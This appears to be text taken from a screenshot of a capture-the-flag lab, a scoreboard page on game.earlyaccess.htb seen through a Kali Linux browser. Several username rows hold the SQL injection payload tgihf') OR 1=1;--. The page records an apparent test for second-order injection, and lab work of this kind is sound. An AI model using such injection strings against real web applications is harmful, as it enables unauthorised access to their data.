 game.earlyaccess.htb/scoreboard.php 80% Burp 13
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Game Scoreboard Global Leaderboard tgihf') OR 1=1;--
Scoreboard
Your best 10 scores
Username Score Time
chr0x6eos 82 2021-09-05 13:21:08
firefart 54 2021-09-05 13:21:08
farbs 67 2021-09-05 13:21:08
tgihf') OR 1=1;-- 0 2022-02-16 21:23:27
tgihf') OR 1=1;-- 0 2022-02-16 21:23:32
tgihf') OR 1=1;-- 0 2022-02-16 21:27:40
tgihf') OR 1=1;-- 0 2022-02-16 21:27:45
tgihf') OR 1=1;-- 0 2022-02-16 21:27:51